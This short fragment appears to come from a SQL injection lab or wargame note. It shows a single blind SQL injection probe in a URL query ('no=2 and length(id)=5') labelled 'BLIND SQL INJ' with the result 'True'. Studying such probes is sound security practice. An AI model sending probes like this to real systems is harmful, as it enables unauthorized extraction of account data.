 p?no=2%20and%20length(id)=5&id=&pw=
BLIND SQL INJ
Result : True